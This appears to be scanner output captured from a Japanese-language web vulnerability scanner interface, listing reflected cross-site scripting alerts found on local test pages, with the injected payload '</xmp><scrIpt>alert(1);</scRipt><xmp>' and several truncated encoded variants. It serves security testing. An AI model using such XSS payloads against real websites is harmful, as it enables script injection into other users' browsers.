 GET:robots.txt
GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
Vary: Accept-Encoding
</xmp><scrIpt>alert(1);</scRipt><xmp></xmp>
&lt;/xmp&gt;&lt;scrIpt&gt;alert(1);&lt;/scRipt&gt;&lt;xmp&gt;
</body>
履歴 検索 アラート アウトプット 動的スキャン スパイダー
アラート (8)
Cross Site Scripting (Reflected) (10)
GET: http://192.168.99.100:86/sample-a1/?name=%3C%2Ftit
GET: http://192.168.99.100:86/sample-a2/?name=%3CscrIpt
GET: http://192.168.99.100:86/sample-a3/?name=%3C%2Fte
GET: http://192.168.99.100:86/sample-a4/?name=%3C%2Fsc
GET: http://192.168.99.100:86/sample-a5/?name=%3C%2Fxr
GET: http://192.168.99.100:86/sample-a6/?name=%3C%2Fpr
GET: http://192.168.99.100:86/sample-a7/?name=%22+onM
Cross Site Scripting (Reflected)
URL: http://192.168.99.100:86/sample-a5/?name=%3C%2Fxmp%3E%3CscrIpt%3Ealert%281
%29%3B%3C%2FscRipt%3E%3Cxmp%3E
リスク: High
信頼性: Medium
パラメータ: name
攻撃: </xmp><scrIpt>alert(1);</scRipt><xmp>
証拠: </xmp><scrIpt>alert(1);</scRipt><xmp>
CWE ID: 79
WASC ID: 8
ソース: 有効 (40012 - Cross Site Scripting (Reflected))